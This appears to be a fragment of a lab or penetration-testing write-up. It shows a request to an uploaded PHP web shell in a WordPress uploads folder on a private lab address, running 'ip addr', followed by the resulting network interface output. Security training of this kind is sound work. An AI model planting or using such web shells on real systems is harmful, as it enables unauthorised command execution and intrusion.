 10.0.2.15/wp-content/uploads/2023/11/shellupload.php?cmd=ip addr
1: lo: mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000 link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 inet 127.0.0.1/8
scope host lo valid_lft forever preferred_lft forever inet6 ::1/128 scope host valid_lft forever preferred_lft forever 2: enp0s3: mtu 1500 qdisc fq_codel
state UP group default qlen 1000 link/ether 08:00:27:72:47:21 brd ff:ff:ff:ff:ff:ff inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute
enp0s3 valid_lft 82622sec preferred_lft 82622sec inet6 fe80::3900:678b:8f11:651d/64 scope link noprefixroute valid_lft forever preferred_lft forever
valid_lft forever preferred_lft forever